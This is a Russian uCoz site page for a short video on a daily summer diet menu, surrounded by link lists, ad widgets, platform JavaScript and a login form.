<!-- <block006> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Полезные онлайн сервисы<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://wapmoney.narod.ru/TV/iplayer/playerjs.html?file=http://wapmoney.narod.ru/TV/mcs/playlist-1wap.txt" title="ТВ Плеер - Кино, музыка, спорт, мультфильмы, познавательное" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no,width=480,height=360'); return false;">WTV ТВ Плеер</a>
</div> 
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://photowords.ru/textonpics/" target="_blank">Текст на картинке</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.canva.com/ru_ru/" target="_blank">Фото-видео редактор</a>
</div>
<br> 
 <!--uSpoiler-->
<div class="uSpoilerClosed" id="2uSpoilerWQtOKt">
<div class="uSpoilerButB1">
<input type="button" class="uSpoilerButton" onclick="if($('#2uSpoilerWQtOKt')[0]){if ($('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display=='none'){$('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display='';$('.uSpoilerButton',$('#2uSpoilerWQtOKt')).val('[\&#8211;] Смотреть');$('#2uSpoilerWQtOKt').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display='none';$('.uSpoilerButton',$('#2uSpoilerWQtOKt')).val('[+] Смотреть');$('#2uSpoilerWQtOKt').attr('class','uSpoilerClosed');}}" value="[+] Спойлер"/>
</div>
<div class="uSpoilerText" style="display:none;">
<!--ust-->

<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://cut-photo.ru/" target="_blank">Обрезать картинку</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://online-video-cutter.com/ru/" target="_blank">Обрезать видео</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.audioremover.com/ru/" target="_blank">Удалить звук из видео</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://ru.inettools.net/image/umenshit-i-uvelichit-foto-onlayn" target="_blank">Изменить размер фото</a>
</div> 

 <br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://goo.su/" target="_blank" title="Короткая ссылка с названием">Укоротить ссылку</a>
</div> 
 
 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.y2mate.com/ru115" target="_blank">Скачать с youtube</a>
</div>
 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://type.onhype.site/" target="_blank">Красивый шрифт</a>
</div> 
 <br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.iloveimg.com/ru/photo-editor" target="_blank">Картинка на картинку</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://pastenow.ru/" target="_blank">Cкриншот онлайн</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://online.drweb.com/result2/?url=t" target="_blank">DrWeb антивирус</a>
</div>
 <br>
<div class="button" style="margin-right:8px;">
 <a rel="nofollow" href="https://meshok.net/?user=493499" target="_blank"><b>Мешок - аукцион</b></a> 
 </div> 
 <br>
 <div class="button" style="margin-right:8px;">
 <a rel="nofollow" href="https://www.geocam.ru/" target="_blank"><b>Онлайн камеры мира</b></a> 
 </div> 

<!--/ust-->
<!--usn(=Title)-->
</div>
</div>
<!--/uSpoiler--> 
 
 
<br>

</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block006> -->

<!-- <block007> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="//multibux.org/linblocks/shop/id=300" target="_blank">Купить ссылку за <span id="linprice_300"></span> руб.</a>
</div> 
<div id="linkboxx_300" style="margin: 10px 0;">
<script src="//multibux.org/lincode.php?id=300" async></script></div>
<div class="button" style="margin-right:8px;"><a rel="nofollow" href="//multibux.org/?i=6423" target="_blank">Поставить на сайт</a></div> 
</TD>
</TR>
</TABLE>

 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block007> -->

<!-- <block008> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Лидер просмотров<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <script type="text/javascript" src="//meeting.clan.su/informer/60"></script> 
 <br>
 </TD>
</TR>
</TABLE>


 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block008> -->

<!-- <block0088> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://meeting.clan.su/blog/" title="Стена ссылок">Стена ссылок</>
 </div> 
<script type="text/javascript" src="//meeting.clan.su/informer/63"></script>
<br> 
 <div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://ccl.su/dtAe0" title="Добавить ссылку в каталог просмотрев рекламную страницу">Добавить</>
 </div> 
</TD>
</TR>
</TABLE>


 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block0088> --><!--/U1CLEFTER1Z-->
 </div>
 <div id="content">
 <h1>Видео</h1>
 <!-- <middle> --><!-- <body> --><script>
//['original_img_url','org_width','org_height','resized_img_url','res_width','res_height']
var allEntImgs8707=[['//photo.tvigle.ru/res/2017/09/01/ea1e36dc-1dc6-4be6-9e04-2b804b9b8e1d.jpg','300','300','//photo.tvigle.ru/res/2017/09/01/ea1e36dc-1dc6-4be6-9e04-2b804b9b8e1d.jpg','200','200']];
</script>
<div class="breadcrumbs-wrapper">
 <div class="breadcrumbs"><a href="https://meeting.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/video/"><!--<s5486>-->Видео<!--</s>--></a>&nbsp;&raquo;&nbsp;<a href="/video/vic/sport">Спорт</a></div>
 <div class="add-link-wrapper">[ <a class="add-link" href="/video/viadd/sport"><!--<s6496>-->Добавить видео<!--</s>--></a> ]</div>
</div><hr />
<div class="v-entry-page">
 
 <div class="vep-rating"><style>
		.u-star-ratingrateItem8707 {list-style:none;margin:0px;padding:0px;width:60px;height:12px;position:relative;background: url("/.s/img/stars/3/12.png") top left repeat-x;}
		.u-star-ratingrateItem8707 li{padding:0px;margin:0px;float:left;}
		.u-star-ratingrateItem8707 li a{display:block;width:12px;height:12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden;}
		.u-star-ratingrateItem8707 li a:hover{background: url("/.s/img/stars/3/12.png") left center;z-index:2;left:0px;border:none;}
		.u-star-ratingrateItem8707 a.u-one-star{left:0px;}
		.u-star-ratingrateItem8707 a.u-one-star:hover{width:12px;}
		.u-star-ratingrateItem8707 a.u-two-stars{left:12px;}
		.u-star-ratingrateItem8707 a.u-two-stars:hover{width:24px;}
		.u-star-ratingrateItem8707 a.u-three-stars{left:24px;}
		.u-star-ratingrateItem8707 a.u-three-stars:hover{width:36px;}
		.u-star-ratingrateItem8707 a.u-four-stars{left:36px;}
		.u-star-ratingrateItem8707 a.u-four-stars:hover{width:48px;}
		.u-star-ratingrateItem8707 a.u-five-stars{left:48px;}
		.u-star-ratingrateItem8707 a.u-five-stars:hover{width:60px;}
		.u-star-ratingrateItem8707 li.u-current-rating{top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url("/.s/img/stars/3/12.png") left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1;}
		</style>
	<ul id="uStarRating8707" class="u-star-ratingrateItem8707" title="">
	<li class="u-current-rating" id="uCurStarRating8707" style="width:0%;"></li></ul></div>
 <h1 class="vep-title">Рацион питания. Летнее меню на день</h1>
 <div class="vep-video-block">
 <script>var vicode = '<iframe src=\"//cloud.tvigle.ru/video/5584052/?partnerId=2250\" width=\"702\" height=\"405\" frameborder=\"no\" scrolling=\"no\" webkitAllowFullScreen mozallowfullscreen allowfullscreen></iframe>';var player={showVideo:function(){$('#videocontent').css('display','none');videoLightbox();}}</script>
 <a href="javascript:void(0)" onclick="player.showVideo()" class="vep-playvideo">
 <img src="//photo.tvigle.ru/res/2017/09/01/ea1e36dc-1dc6-4be6-9e04-2b804b9b8e1d.jpg" alt="" width="480" />
 <span class="vep-playbutton"></span>
 <span class="vep-length">6:08</span>
 </a>
 <div id="videocontent" class="vep-videocontent" style="display:none;"></div>
 </div>
 <div class="vep-details">
 <span class="vep-views"><!--<s5389>-->Просмотры<!--</s>-->: 0</span>
 
 <span class="vep-channel"><a href="/video/chp/12/sport">ЗОЖ</a>&nbsp;</span>
 </div>
 <div class="vep-separator"></div>
 <div class="vep-descr-block" align="left"><span class="vep-descr"><!--<s6425>-->Описание материала<!--</s>-->:</span><p>Быть в форме нужно не только летом, и наши простые советы помогут вам добиться идеальных результатов!</p></div>
 <div class="vep-separator"></div>
 
 <div class="vep-screenshots">
 <script type="text/javascript">
 if (typeof(allEntImgs8707) != 'undefined' ) {
 var ar = Math.floor(Math.random()*allEntImgs8707.length);
 document.write('<img alt="" title="Изображения" src="'+allEntImgs8707[ar][3]+'" width="'+allEntImgs8707[ar][4]+'" border="0" onclick="_bldCont1(8707,ar);" style="cursor:pointer;">');
 }
 </script>
 </div>
 
 
 
 <div class="vep-lang"><!--<s3857>-->Язык<!--</s>-->: Русский</div>
 <div class="vep-duration"><!--<s6430>-->Длительность материала<!--</s>-->: 6:08</div>
 
 
 
 

<script>
// Вставка скрипта:
(function(w, d, s, p, a, c) {
w.sfButton = w.sfButton || function(){};
c = d.getElementsByTagName(s)[0];
a = d.createElement(s);
a.async=1;
a.src=p;
c.parentNode.insertBefore(a, c);
})(window, document, 'script', '//savefrom.net/js/sf-helper-agent.min.js');

// Текст:
sfButton.text = 'Скачать';

// Cтили:
sfButton.styles = {
 color: 'rgba(0,0,0,0.7)',
 textShadow: '1px 1px 1px rgba(255,255,255,0.4)',
 fontFamily: 'Arial,Helvetica,sans-serif',
 fontSize: '12px',
 borderRadius: '4px',
 backgroundColor: '#81c200',
 'background-image': '-webkit-linear-gradient(#9cd600, #69ae00)',
 'background-image': '-moz-linear-gradient(#9cd600, #69ae00)',
 'background-image': 'linear-gradient(#9cd600, #69ae00)',
 border: 'none'
};
</script> 
 
 
 <br>Похожие фильмы:<br>
 

<br><br> 
 
<div class="sp_title">Больше фильмов</div>
<div class="sp_content">
<a href="https://meeting.clan.su/tv.html" title="TV плеер">TV плеер</a>/ Фильмы - 
<a href="https://meeting.clan.su/TP/tv-0-9.html" title="Фильмы на 0-9">0-9</a>/
<a href="https://meeting.clan.su/TP/tv1.html" title="Фильмы на букву А">A</a>/
<a href="https://meeting.clan.su/TP/tv2.html" title="Фильмы на букву Б">Б</a>/
<a href="https://meeting.clan.su/TP/tv3.html" title="Фильмы на букву В">В</a>/
<a href="https://meeting.clan.su/TP/tv4.html" title="Фильмы на букву Г">Г</a>/
<a href="https://meeting.clan.su/TP/tv5.html" title="Фильмы на букву Д">Д</a>/
<a href="https://meeting.clan.su/TP/tv6.html" title="Фильмы на букву Е">Е</a>/
<a href="https://meeting.clan.su/TP/tv7.html" title="Фильмы на букву Ж">Ж</a>/
<a href="https://meeting.clan.su/TP/tv8.html" title="Фильмы на букву З">З</a>/
<a href="https://meeting.clan.su/TP/tv9.html" title="Фильмы на букву И">И</a>/ <br>
<a href="https://meeting.clan.su/TP/tv10.html" title="Фильмы на букву К">К</a>/
<a href="https://meeting.clan.su/TP/tv11.html" title="Фильмы на букву Л">Л</a>/
<a href="https://meeting.clan.su/TP/tv12.html" title="Фильмы на букву М">М</a>/
<a href="https://meeting.clan.su/TP/tv13.html" title="Фильмы на букву Н">Н</a>/ 
<a href="https://meeting.clan.su/TP/tv14.html" title="Фильмы на букву О">О</a>/
<a href="https://meeting.clan.su/TP/tv15.html" title="Фильмы на букву П">П</a>/
<a href="https://meeting.clan.su/TP/tv16.html" title="Фильмы на букву Р">Р</a>/
<a href="https://meeting.clan.su/TP/tv17.html" title="Фильмы на букву С">С</a>/
<a href="https://meeting.clan.su/TP/tv18.html" title="Фильмы на букву Т">Т</a>/
<a href="https://meeting.clan.su/TP/tv19.html" title="Фильмы на букву У">У</a>/
<a href="https://meeting.clan.su/TP/tv20.html" title="Фильмы на букву Ф">Ф</a>/
<a href="https://meeting.clan.su/TP/tv21.html" title="Фильмы на букву Х">Х</a>/
<a href="https://meeting.clan.su/TP/tv22.html" title="Фильмы на букву Ц">Ц</a>/
<a href="https://meeting.clan.su/TP/tv23.html" title="Фильмы на букву Ч">Ч</a>/
<a href="https://meeting.clan.su/TP/tv24.html" title="Фильмы на букву Ш">Ш</a>/
<a href="https://meeting.clan.su/TP/tv25.html" title="Фильмы на букву Э">Э</a>/
<a href="https://meeting.clan.su/TP/tv26.html" title="Фильмы на букву Ю">Ю</a>/
<a href="https://meeting.clan.su/TP/tv27.html" title="Фильмы на букву Я">Я</a> 
</div>
</div> 
 
<br><br>
<a rel="nofollow" href="http://wapmoney.narod.ru/TV/iplayer/playerjs.html?file=http://wapmoney.narod.ru/TV/movies/sbornik_tv_kino.txt" onclick="window.open(this.href, '135 ТВ каналов кино', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=700,height=500'); return false;"><img alt="135 ТВ каналов Кино" src="https://meeting.clan.su/mcstv/kino60.jpg" title="135 ТВ каналов Кино" style="width: 60px; height: 60px;" /></a> 
<a rel="nofollow" href="http://wapmoney.narod.ru/TV/iplayer/playerjs.html?file=http://wapmoney.narod.ru/TV/muztv/muztv200.txt" onclick="window.open(this.href, 'Музыкальные 187 ТВ каналов', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=700,height=500'); return false;"><img alt="Музыкальные 187 ТВ каналов" src="https://meeting.clan.su/mcstv/muz60.jpg" title="Музыкальные 187 ТВ каналов" style="width: 60px; height: 60px;" /></a> 
<a rel="nofollow" href="http://wapmoney.narod.ru/TV/iplayer/playerjs.html?file=http://wapmoney.narod.ru/TV/sport/sbornik.txt" onclick="window.open(this.href, 'Спорт 47 ТВ каналов', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=700,height=500'); return false;"><img alt="Спорт 47 ТВ каналов" src="https://meeting.clan.su/mcstv/sport60.jpg" title="Спорт 47 ТВ каналов" style="width: 60px; height: 60px;" /></a> 
<br><br>
<br>
<!--noindex--><a rel="nofollow" href="http://cclx.win/Hoig0" onclick="window.open(this.href, '', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=yes,scrollbars=yes,dependent=no,width=1000,height=800); return false;" title="Сборник фильмов - Джекки Чан - Смотреть онлайн">
<img style="border: medium dashed rgb(931, 000, 0);" alt="Фильмы - Джекки Чан - Смотреть онлайн" src="https://meeting.clan.su/images/DC2.png" height="98%" width="98%"></a><!--/noindex-->
<br> 
 
 
 
 
 
 
 <div class="vep-comments">
 <div class="vep-separator"></div>
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
 <tr><td colspan="2"><div id="myGrid" class="u-hidden" ></div><script>
				function spages(p, link) {
					ajaxPageController.showLoader();
				_uPostForm('', { url:''+atob('L3ZpZGVvL3ZpcC84NzA3L3Nwb3J0L3JhY3ppb24tcGl0YW5peWEtbGV0bmVlLW1lbnl1LW5hLWRlbg=='), type:'POST' });
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 
 <div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>
 
 
 <br>
 <div align="center">
 <script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="317027"></ins> 
<script>(adsurfebe = window.adsurfebe || []).push({});</script> 
 </div> 
<br><br>
<span style="font-size:15pt">
<b><b>Купить новые фильмы за СМС, Скачать новые фильмы за SMS</b></b></span>
<iframe
 style="border: none; width: 100%; height: 1400px;"
 src="//dcpromo-a8.com/teaser/?scenario=10189&site=series&series"
></iframe> 
 
 
 </div>
</div><!-- </body> --><!-- </middle> -->
 </div>
 <div id="rightColumn">
<!--U1DRIGHTER1Z--><!-- <block1> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
		<script>
		sendFrm549612 = function( form, data = {} ) {
			var o   = $('#frmLg549612')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549612')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549612').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549612').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549612" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549612" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549612(this)" data-submitter="sendFrm549612">
			
<table border="0" cellspacing="1" cellpadding="0" width="100%">

<tr><td width="20%" nowrap="nowrap">Логин:</td><td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"></td></tr>
<tr><td>Пароль:</td><td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="100%">
<tr><td nowrap><input id="remvideo_page" type="checkbox" name="rem" value="1" checked ><label for="remvideo_page">запомнить</label> </td><td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"></td></tr>
<tr><td colspan="2"><div style="font-size:7pt;text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> &middot; <a href="/index/3">Регистрация</a></div></td></tr>
</table>

			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="612" />
			
			
		</form><!-- </bc> --></div></div>

<!-- </block1> -->

<!-- <block27> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->ТВ Кино<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=1 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<a rel="nofollow" href="https://meeting.clan.su/tv.html" onclick="window.open(this.href, '118 ТВ каналов кино', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=700,height=500'); return false;"><img alt="ТВ Онлайн, Фильмы" src="https://meeting.clan.su/TP/tvmeeting.png" title="ТВ Онлайн, Фильмы" style="width: 150px; height: 140px;" /></a> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" alt="ТВ плеер" href="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" target="_blank">ТВ плеер</a>
</div> 
<!-- ads-lot.ru - Витрина «бегущая строка» -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=3144"></script>
<!-- /ads-lot.ru - Витрина «бегущая строка» --> 
 </TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>
<!-- </block27> -->

<!-- <block2> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->Реклама<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=1 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="316881"></ins> 
<script>(adsurfebe = window.adsurfebe || []).push({});</script>
</TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>
<!-- </block2> -->

<!-- <block3> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></h2><div class="boxContent"><div align="center"><!-- <bc> -->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><br>
 <div class="button" style="margin-right:8px;">
<a href="//meeting.clan.su/search/">Расширенный поиск </a>
</div> 
<br><br>
 <style type="text/css">.result_s {border: 1px solid #DDD;width:160px;background:#333;font-size:9px;padding:2px;margin:1px} </style> 
<div style="font-size:9px">Для поиска по сайту введите Ваш запрос в поле ниже и нажмите кнопку 
<b>Enter</b>.</div> <hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border-bottom:0px;background: #ddd"> 
<div align="center" style="padding:3px"> 
<input onfocus="if($(this).val() == 'Ваш запрос...') {this.value='';$('#search_body').slideToggle 
(500)}" onblur="if($(this).val() == '') {$('#search_body').slideToggle(500)}" name="q" id="query" value="Ваш запрос..." style="width: 160px;height:25px;margin-bottom:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;" type="text"> 
<span id="search_body" style="display:none"> 
<hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- 
bottom:0px;background: #ddd;"> 
<div id="qlist" style="padding-top:0px;overflow: auto;height:70px;">Введите запрос...</div> 
<span align="center" id="allres"></span> 
</span> 
<hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- 
bottom:0px;background: #ddd;"> 
